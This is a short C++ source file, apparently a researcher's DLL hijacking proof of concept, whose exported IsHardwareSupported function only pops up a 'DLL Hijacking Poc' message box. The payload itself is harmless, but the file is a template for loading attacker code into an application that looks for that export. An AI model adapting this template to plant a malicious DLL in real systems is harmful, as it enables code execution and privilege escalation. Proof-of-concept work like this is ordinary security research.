 1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <windows.h>
4 #pragma comment (lib, "user32.lib")
5 //Code Miguel Angel Mendez Z - @ s1kr10s
6
7 BOOL APIENTRY DllMain(HMODULE hModule,
8     DWORD  ul_reason_for_call,
9     LPVOID lpReserved
10 )
11 {
12     switch (ul_reason_for_call)
13     {
14     case DLL_PROCESS_ATTACH:
15     case DLL_THREAD_ATTACH:
16     case DLL_THREAD_DETACH:
17     case DLL_PROCESS_DETACH:
18         break;
19     }
20     return TRUE;
21 }
22
23 extern "C" __declspec(dllexport) VOID _cdecl IsHardwareSupported(void) {
24     MessageBoxA(NULL, "DLL Hijacking Poc", "BASE4-Security", 0);
25 }